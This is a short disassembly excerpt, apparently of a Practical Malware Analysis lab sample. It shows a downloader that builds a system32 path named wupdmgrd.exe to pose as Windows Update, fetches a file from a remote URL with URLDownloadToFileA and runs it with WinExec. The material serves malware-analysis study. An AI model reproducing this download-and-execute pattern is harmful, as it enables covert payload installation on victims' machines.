 push eax ; lpCmdLine
call ds:WinExec
push 10Eh ; uSize
lea ecx, [ebp+var_330]
push ecx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; BufferCount
lea eax, [ebp+var_440]
push eax ; Buffer
call ds:_snprintf
add esp, 14h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea ecx, [ebp+var_440]
push ecx ; LPCSTR
push offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_444], eax
cmp [ebp+var_444], 0
jnz short loc_401124
push 0 ; uCmdShow
lea edx, [ebp+var_440]
push edx ; lpCmdLine
call ds:WinExec
loc_401124:
xor eax, eax
pop edi
mov esp, ebp
pop ebp
retn
_main endp